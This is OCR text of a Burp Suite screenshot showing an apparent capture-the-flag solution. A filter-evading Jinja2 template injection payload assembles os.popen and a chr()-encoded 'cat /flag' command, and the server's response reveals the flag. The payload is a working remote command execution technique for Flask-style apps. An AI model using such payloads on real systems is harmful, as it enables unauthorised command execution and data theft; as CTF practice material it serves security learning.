 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://node6.anna.nssctf.cn:28838 HTTP/1 ?
Request
Pretty Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36 Edg/112.0.1722.39
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node6.anna.nssctf.cn:28838/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 name={%set one=dict(c=a)|join|count%}
16 {%set two=dict(cc=a)|join|count%}
17 {%set three=dict(ccc=a)|join|count%}
18 {%set four=dict(cccc=a)|join|count%}
19 {%set five=dict(ccccc=a)|join|count%}
20 {%set six=dict(cccccc=a)|join|count%}
21 {%set seven=dict(ccccccc=a)|join|count%}
22 {%set eight=dict(cccccccc=a)|join|count%}
23 {%set nine=dict(ccccccccc=a)|join|count%}
24 {%set pop=dict(pop=a)|join%}
25 {%set xiahuaxian=(lipsum|string|list)|attr(pop)(three*eight)%}
26 {%set
globals=(xiahuaxian,xiahuaxian,dict(globals=a)|join,xiahuaxian,
xiahuaxian)|join%}
27 {%set get=dict(get=a)|join%}
28 {%set shell=dict(o=a,s=b)|join%}
29 {%set
builtins=(xiahuaxian,xiahuaxian,dict(builtins=a)|join,xiahuaxia
n,xiahuaxian)|join%}
30 {%set p1=dict(p=a)|join%}
31 {%set p2=dict(o=a)|join%}
32 {%set p3=dict(p=a)|join%}
33 {%set p4=dict(e=a)|join%}
34 {%set p5=dict(n=a)|join%}
35 {%set p6=p1%2bp2%2bp3%2bp4%2bp5%}
36 {%set
char=(lipsum|attr(globals))|attr(get)(builtins)|attr(get)(dict(
chr=a)|join)%}
37 {%set
command=char(five*five*four-one)%2bchar(five*five*four-three)%2
bchar(four*five*six-four)%2bchar(four*eight)%2bchar(six*eight-o
ne)%2bchar(three*six*six-six)%2bchar(three*six*six)%2bchar(five
*five*four-three)%2bchar(three*six*six-five)%}
38 {%set read=dict(read=a)|join%}
39 {%set read=dict(read=a)|join%}{%print
(lipsum|attr(globals))|attr(get)(shell)|attr(p6)(command)|attr(
read)()%}
40 {%print read%}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Sun, 16 Apr 2023 06:16:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 86
6 Connection: close
7
8 Hello, $
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32 NSSCTF{7ff75b8b-4fb5-40da-a39f-f9dab4dcce44}
33
34 read $!
? Search... 0 matches
INSPECTOR ?
Selection (44)
SELECTED TEXT
NSSCTF{7ff75b8b-4fb5-40da-a39f-f9dab4dcce4
4}
Request Attributes
Query Parameters (0)
Body Parameters (26)
Request Cookies (0)
Request Headers (12)
Response Headers (5)
Done 259 bytes | 73 millis